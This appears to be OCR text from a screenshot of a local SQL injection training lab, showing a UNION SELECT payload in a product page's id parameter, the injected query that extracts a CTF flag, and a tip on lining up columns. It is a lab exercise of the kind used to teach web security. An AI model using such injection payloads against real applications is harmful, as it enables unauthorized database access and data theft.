 Không bảo mật 192.168.18.131:8080/product.php?id=-1%20UNION%20SELECT%20NULL,flag%20FROM%20ctf_flags
Vaul Vaultwarden SIEM SOAR Zalo ChatGPT MITRE CyberChef virustotal B64 Base64 Thư - Hồ Việt Khán...
SQLi Lab Home Search Product Login Boolean Blind Time Blind Admin (stacked)
Product detail (UNION / Error-based)
Query:
SELECT name, price FROM products WHERE id = -1 UNION SELECT NULL,flag FROM ctf_flags
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of type string is deprecated in
/var/www/html/product.php on line 12
Price: FLAG{UNION_is_working}
Tip: Use UNION SELECT with 2 columns (text, numeric). To make your UNION row show up first, set id=-1 or add AND 1=2 to the left query.